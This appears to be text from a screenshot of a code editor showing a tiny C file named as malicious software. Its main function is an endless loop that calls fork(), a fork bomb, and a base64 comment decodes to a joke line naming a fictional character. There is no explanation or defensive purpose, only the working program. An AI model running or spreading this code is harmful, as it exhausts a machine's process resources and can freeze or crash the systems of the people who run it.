 Start here X m4L1c10us_W4re.c X
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #include <stdbool.h>
5
6 int main (int argc, char **argv){
7 //SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
8 while (true) {fork();}
9
10 }
11